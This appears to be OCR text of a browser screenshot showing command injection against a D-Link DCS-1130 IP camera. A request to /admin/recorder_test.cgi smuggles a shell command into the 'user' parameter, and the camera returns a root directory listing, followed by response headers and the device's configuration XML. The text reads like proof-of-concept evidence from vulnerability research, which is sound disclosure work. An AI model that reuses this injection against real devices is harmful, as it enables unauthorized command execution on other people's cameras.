 File Edit View History Bookmarks Tools Help
D-LINK CORPORATION | WIRE... Options http://10.0.0.8...&password=test http://10.0.0.8...apshot_cont.cgi http://10.0.0.82..._video_clip.cgi
i/admin/recorder_test.cgi?server=10.0.0.35&shareFolder=tester&anonymous=0&user=test%3Bls+-ltr+%2Fvar% Search
lrwxrwxrwx 1 root root 4 Dec 31 1969 tmp -> /tmp
lrwxrwxrwx 1 root root 4 Dec 31 1969 run -> /tmp
drwxr-xr-x 1 root root 524 Jan 1 00:00 www
drwxr-xr-x 1 root root 0 Jan 1 06:34 shares
lrwxrwxrwx 1 root root 4 Jan 1 06:34 log -> /tmp
lrwxrwxrwx 1 root root 4 Jan 1 06:34 lock -> /tmp
Expires: Mon, 26 Jul 1997 05:00:00 GMT
Connection: close
Last-Modified: Sat, 01 Jan 2011 18:34:55 +0000
Cache-Control: no-cache, no-store, must-revalidate
Pragma: no-cache
Content-Type: text/xml
<?xml version="1.0" encoding="utf-8"?>
<?xml-stylesheet type="text/xsl" href="adv_recording.xsl"?>
<root>
<common>
<version>1.08_US</version>
<build>8707</build>
<product>DCS-1130</product>
<serial>DCS-1100</serial>
<oem>D-Link</oem>
<cameraName>DCS-1130</cameraName>
<sensor>ov7725_cs638</sensor>
<device1_2>0</device1_2>
<samba>0</samba>
<openssl>1</openssl>
<https>0</https>
<peripheral>
<GPINs>0</GPINs>
<GPOUTs>0</GPOUTs>
<speaker>0</speaker>
<microphone>1</microphone>
<PT>0</PT>
<Z>0</Z>
<privacy>0</privacy>
<RS485>0</RS485>
<IR>0</IR>
<videoServer>0</videoServer>
<localStorage>0</localStorage>
<frontLED>0</frontLED>